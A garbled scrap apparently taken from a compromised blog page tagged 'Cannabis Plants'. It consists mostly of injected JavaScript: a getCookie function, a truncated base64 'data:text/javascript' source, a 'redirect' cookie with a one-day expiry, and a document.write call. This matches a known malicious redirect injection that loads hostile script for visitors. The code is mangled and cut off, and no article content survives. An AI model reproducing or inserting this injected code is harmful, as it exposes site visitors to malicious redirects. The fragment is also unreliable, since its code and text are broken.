
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time
path=/;
expires=”+date.toGMTString(),document.write(”)}
Tagged:
Cannabis Plants
LEAVE A RESPONSE